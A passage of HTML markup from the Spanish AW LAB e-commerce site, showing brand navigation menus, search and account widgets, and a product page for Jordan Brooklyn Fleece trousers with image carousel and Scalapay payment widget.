class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "mujer_ropa"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/mujer/" title="Go to Mujer">
                Mujer
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/mujer/ropa/" title="Go to Ropa">
                    Ropa
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/mujer/ropa/","name":"Ropa"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/mujer/","name":"Mujer"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    













<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="">
























































































































<div id="refreshBreadrumbName" class="h-hidden">Pantalones Jordan Brooklyn Fleece</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">

</p>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="54.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">


















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_846QIB_WJBRKLNFL">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="null"
data-index="0"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_846QIB_WJBRKLNFL"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1005"
     src="[data-uri]"
     alt="null"
     title="null"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="null"
data-index="1"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_846QIB_WJBRKLNFL"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e205425/images/large/9299735_1.jpg?sw=1005"
     src="[data-uri]"
     alt="null"
     title="null"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="null"
data-index="2"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_846QIB_WJBRKLNFL"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa33273a2/images/large/9299735_2.jpg?sw=1005"
     src="[data-uri]"
     alt="null"
     title="null"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">














